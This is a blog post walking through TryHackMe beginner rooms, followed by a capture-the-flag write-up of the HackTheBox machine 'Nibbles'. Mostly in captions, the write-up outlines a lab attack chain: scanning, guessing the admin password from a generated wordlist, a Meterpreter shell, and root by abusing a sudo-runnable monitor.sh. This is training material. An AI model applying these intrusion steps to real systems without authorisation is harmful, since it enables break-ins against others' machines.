
All set with the web? Time to kick it up a notch. Linux can be intimidating for new users but following the labs will boost your confidence if you find yourself in a terminal.
THM has made my job easy here and provided an excellent video for you to follow along with.
A new concept that is introduced here is SSH and OpenVPN. The first machine you will access in your browser however I find it much faster if I can hop on THM’s network and SSH in (if the box lets me). The best way to do this is to download your openvpn file from THM and connect to their network.
Once I download the .ovpn file I create some directories. My recommendation to help you keep track is to create a TryHackMe directory with the mkdir command you just learned. Then cd TryHackMe and create a directory for each room you do!
This is all assuming you have Linux running as your host, or you are on a Virtual Machine like me. VM-Ware and Virtual Box are two great resources that allow you to run any Operating System you can find. That is a little out of the scope for this lab, however by the end of this you should have learned the things you need to make this happen!
Okay with that out of the way lets connect to the machine! Start the machine and be sure to give it at least 5 minutes to warm up.
SSH is an important protocol to understand as it is one of the most secure ways you can remotely connect to a network. It also happens to be the coolest and blows my mind anytime I use it.
Be sure to visit these rooms as well!


You made it! Take another break and get ready for some Windows!

I found these rooms to be a little challenging. I am not sure if I was just misunderstanding the question that was being asked or if it was meant to be not obvious.
Go to the links to find the answers
The second portion is really fun and has you looking into how the programs are really executed. If you get stuck remember Google is your friend!
WOOOHOOO! You made it nice job! Remember to print out your cert and show your fiends, family, neighbor, dog and cat! But seriously if you made it this far I recommend you continue onto the beginner path. There is so much to learn but having this foundation will help in immeasurable amounts!


Nibbles is a nice step up in complexity from the boxes that I have previously done. It teaches some cool exploitation and enumeration techniques. As usual start with an nmap scan.







Okay looks like a web server, lets run a gobuster and nikto scan while we visit the site and poke around. Notice the directory, this is the second scan after figuring out the REAL siteLooks like a pretty basic site, lets check the page sourceWell that looks interesting, lets check out this directoryLets poke around and see if we can find anything interestingOkay we have some good info on a database, a version and a version nameNICE! A login page, this can be usefulNot too sure if we can do anything here but I found it interestingTried to modify things here but nothing stuck
Lets do some Googling and see if we can find something… The “hard” part is guessing the password. I made a pretty simple list with crunch by using the first page and the username admin.




Looking at the options we have everything we needRan into this issue and was not able get around it. The only way I was able to fix it was by restarting the box and adding a line of code that I found from Googling the issue 😉Awesome, with that fixed it looks like we have a Meterpreter shellflag #1Okay lets log into the site as an admin and see what we can doHmmm looks like we may get a reverse shell? The problem I had was not being able to execute itLets see what we can execute as the user without a password



Here I went out and looked for some files that I could use to enumerate. I then just copied the scripts and renamed them to monitor.sh

First you should create the directories and give the file run permissionslets run this sweet linux enumeration scriptWith that scan complete lets do some bash magic and see if we can get a root shellNICE! Looks like we got rootFlag 2


